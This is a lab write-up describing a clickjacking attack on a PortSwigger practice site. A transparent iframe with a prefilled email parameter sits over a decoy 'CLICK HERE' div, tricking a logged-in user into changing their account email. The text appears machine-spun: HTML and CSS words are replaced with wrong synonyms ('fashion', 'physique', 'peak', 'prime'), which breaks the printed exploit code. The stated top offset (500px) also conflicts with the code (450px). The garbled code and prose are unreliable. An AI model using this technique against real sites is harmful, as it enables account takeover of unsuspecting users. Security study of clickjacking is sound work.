On this apprentice stage lab, we are going to exploit the change e mail stream from an internet site susceptible to clickjacking attributable to type filling by way of url parameters.
Upon logging in with the given credentials, we discover that after going to the acount web page, all that’s wanted to vary a person’s e mail is click on on the Replace E mail button and that the e mail enter might be prefilled by including it by way of url parameters. Let’s use the writing materials’s clickjacking template to craft our exploit:
<head>
<fashion>
iframe {
place:relative;
width:700px;
peak:600px;
opacity:0.1;
z-index:2;
}
div {
place:absolute;
z-index:1;
}
</fashion>
</head>
<physique>
<div>
CLICK HERE
</div>
<iframe src="https://dev.to/christianpaez/${LAB_ACCOUNT_ROUTE_URL}?e mail=attacker@e mail.com">
</iframe>
</physique>

That is how the template seems to be on our exploit server:
We have to modify the placement of the CLICK ME div tag in order that it’s on prime of the Replace E mail button on the susceptible web site. Notice that we’re setting the iframe’s opacity to 0.1 to have the ability to verify the exploit look after which modifying the div’s prime and left CSS properties in order that when a logged in person clicks on the CLICK ME div on our web site, they’re truly clicking on the susceptible web site’s button to replace their e mail to no matter we beforehand set within the URL parameters. After setting the highest property to 500px and the left property to 50px, it seems to be just like the buttons are aligned to carry out a profitable assault. At this level, our exploit seems to be like this:
<head>
<fashion>
iframe {
place:relative;
width:700px;
peak:600px;
opacity:0.1;
z-index:2;
}
div {
place:absolute;
z-index:1;
prime:450px;
left:50px;
}
</fashion>
</head>
<physique>
<div>
CLICK HERE
</div>
<iframe src="https://dev.to/christianpaez/${LAB_ACCOUNT_ROUTE_URL}?e mail=attacker@e mail.com">
</iframe>
</physique>
All we have to do is about the iframe’s opacity to 0.00001 or one thing comparable in order that it’s nearly invisible and ship the exploit to our sufferer.
Take a look at this write up on the Artwork Of Code: https://artofcode.tech/portswigger-lab-write-up-clickjacking-with-form-input-data-prefilled-from-a-url-parameter/